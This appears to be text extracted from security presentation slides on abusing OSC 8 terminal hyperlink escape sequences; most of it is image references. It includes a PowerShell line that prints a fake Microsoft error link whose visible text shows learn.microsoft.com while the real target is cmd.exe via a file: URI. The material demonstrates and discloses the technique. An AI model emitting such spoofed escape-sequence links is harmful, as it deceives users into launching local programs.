



# **ADAPTED TRUSTED**











### $\bullet\bullet\bullet$

### An error has occured. Visit https://learn.microsoft.com/KB123YOLO To learn more



## printf '\033]8;;http://example.com\033\\This is a link\033]8;;\033\\' This is a link

**https://github.com/Alhadis/OSC8-Adoption**





## $\bullet\bullet\bullet$

write-output "An error has occured. Visit \$([char]0x1b)]8;;file://c: \Windows\System32\cmd.exe\$([char]0x1b)\https://learn.microsoft.com/ KB123YOLO\$([char]0x1b)]8;;\$([char]0x1b)\ To learn more"

An error has occured. Visit https://learn.microsoft.com/KB123YOLO To learn more



### $\bullet\bullet\bullet$

## **NEW ADDITION OF FILE:URI = POTENTIAL FOR FUNSTUFF**









## $\bullet\bullet\bullet$

## printf '\033]8;;http://example.com\033\\This is a link\033]8;;\033\\' This is a link





ninalinjection.com\007'

96 Jul 10 12:40. 08 Jul 10 12:40 .. 305 Jul 10 13:32 everything.log

